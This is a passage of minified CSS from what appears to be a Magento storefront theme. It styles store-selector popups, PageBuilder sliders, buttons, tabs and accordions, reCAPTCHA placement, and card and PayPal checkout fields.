10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Meadows/base/en_GB/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#000;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#031D44;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:5px 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:30px}.paypal-fastlane-shipping-change-address-form button,.paypal-fastlane-shipping-change-address-form .cart.table-wrapper .actions-toolbar>.action,.paypal-fastlane-shipping-change-address-form .action-gift{width:100%}.paypal-fastlane-divider{margin-top:30px;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #ccc;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 10px;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:20px}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:20px}.magento-payments-review .actions-toolbar{margin-top:10px}.magento-payments-review .magento-payments-review-title{padding:0 0 10px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 30px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 40px;padding:10px 0 0}.block-minicart .block-content>.actions 